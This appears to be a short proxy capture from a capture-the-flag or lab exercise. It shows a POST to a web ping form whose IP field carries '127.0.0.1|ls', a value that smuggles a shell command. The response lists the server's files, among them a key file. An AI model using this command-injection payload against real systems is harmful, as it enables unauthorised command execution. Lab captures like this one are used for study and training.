 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 124.70.71.251:47955
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://124.70.71.251:47955
Connection: close
Referer: http://124.70.71.251:47955/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|ls&submit=Ping
Response
Raw Headers Hex HTML Render
IP: Ping
index.php
key_282881661312495.php
static